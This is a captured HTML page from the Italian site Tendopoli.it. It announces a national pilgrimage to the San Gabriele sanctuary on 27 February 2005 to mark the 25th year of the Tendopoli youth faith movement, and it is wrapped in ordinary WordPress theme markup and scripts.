

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/pellegrinaggio-nazionale-25-anni-con-te/
body_size: 14180
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Pellegrinaggio Nazionale &#8217;25 anni con Te&#8217; &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Pellegrinaggio Nazionale &#8217;25 anni con Te&#8217; Feed dei commenti" href="https://www.tendopoli.it/pellegrinaggio-nazionale-25-anni-con-te/feed/" />

		<meta property="og:title" content="Pellegrinaggio Nazionale &#39;25 anni con Te&#39;"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/pellegrinaggio-nazionale-25-anni-con-te/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="Questo nuovo anno segna una tappa importante del nostro cammino: il 25° anno della Tendopoli. E’ un momento significativo per chi, come noi, da anni cammina nell’esperienza di fede che il Signore attraverso la Tendopoli sta scrivendo nei nostri cuori e una occasione di annuncio, per chi, desideroso di"/>

					<meta property="og:image" content="https://www.tendopoli.it/wp/wp-content/uploads/2005/02/tit_pellegrinaggio1.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-133.css?timestamp=1651844976&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/pellegrinaggio-nazionale-25-anni-con-te/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=133' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fpellegrinaggio-nazionale-25-anni-con-te%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fpellegrinaggio-nazionale-25-anni-con-te%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-133 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Pellegrinaggio Nazionale &#8217;25 anni con Te&#8217;</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/lettera-dei-vescovi-di-abruzzo-e-molise/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/comunicato-stampa-2-pellegrinaggio/" rel="next">Prossimo</a>		</div>
						<div id="post-133" class="post post-133 type-post status-publish format-standard has-post-thumbnail hentry category-news-vecchio-sito">
						<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																														<li>
												<a href="https://www.tendopoli.it/wp/wp-content/uploads/2005/02/tit_pellegrinaggio1.jpg" data-rel="iLightbox[gallery133]" title="" data-title="tit_pellegrinaggio1" data-caption=""><img src="https://www.tendopoli.it/wp/wp-content/uploads/2005/02/tit_pellegrinaggio1.jpg" alt="" /></a>
											</li>
														</ul>
			</div>
															<span class="entry-title" style="display: none;">Pellegrinaggio Nazionale &#8217;25 anni con Te&#8217;</span>
						<div class="post-content">
				<p style="text-align: justify;"><strong><span style="color: #3366ff;">Questo nuovo anno segna una tappa importante del nostro cammino: il 25° anno della Tendopoli.</span></strong></p>
<p style="text-align: justify;">E’ un momento significativo per chi, come noi, da anni cammina nell’esperienza di fede che il Signore attraverso la Tendopoli sta scrivendo nei nostri cuori e una occasione di annuncio, per chi, desideroso di verità, trova compagni di strada “rodati” con cui fare il viaggio per conoscere e vivere la Tendopoli.</p>
<p align="center"><img class=" size-full wp-image-131" src="http://www.tendopoli.it/wp/wp-content/uploads/2005/02/tit_pellegrinaggio1.jpg" border="0" width="450" height="155" style="vertical-align: middle; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.tendopoli.it/wp/wp-content/uploads/2005/02/tit_pellegrinaggio1-300x103.jpg 300w, https://www.tendopoli.it/wp/wp-content/uploads/2005/02/tit_pellegrinaggio1.jpg 450w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>  <span id="more-133"></span>
<p style="text-align: justify;">La prima tappa per prepararci a questo evento giubilare, è il <strong><span style="color: #3366ff;">pellegrinaggio nazionale</span></strong> che faremo <strong><span style="color: #3366ff;">Domenica 27 febbraio 2005</span></strong>, al <strong><span style="color: #3366ff;">santuario di San Gabriele</span></strong> (TE), per ringraziare il Santo dei giovani per aver suscitato, accompagnato e protetto la Tendopoli in questi 25 anni di cammino ed attività. <br />Il nostro impegno deve essere totale perché sia un <strong>giorno di ringraziamento, di festa e di lode</strong>. Tutti dobbiamo sentirci coinvolti perché in quel giorno siano presenti <strong>tantissimi giovani</strong> con cui iniziare e continuare il nostro cammino di fede.</p>
